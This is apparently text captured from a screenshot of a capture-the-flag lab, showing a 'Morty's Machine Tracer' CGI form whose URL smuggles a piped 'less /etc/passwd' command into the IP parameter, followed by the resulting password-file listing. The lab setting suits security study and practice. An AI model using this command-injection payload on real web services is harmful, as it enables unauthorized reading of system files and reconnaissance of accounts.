 Not secure 192.168.183.140/cgi-bin/tracertool.cgi?ip=127.0.0.1%20|less%20/etc/passwd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin